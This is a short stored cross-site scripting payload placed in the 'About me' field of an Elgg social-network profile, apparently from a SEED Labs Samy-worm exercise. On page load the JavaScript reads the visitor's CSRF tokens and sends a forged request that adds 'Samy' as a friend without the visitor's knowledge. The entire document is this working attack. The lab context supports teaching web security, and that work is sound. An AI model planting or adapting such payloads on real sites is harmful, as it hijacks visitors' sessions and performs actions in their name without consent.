 Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.seed-server.com/action/friends/add?friend=59" + ts + token;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>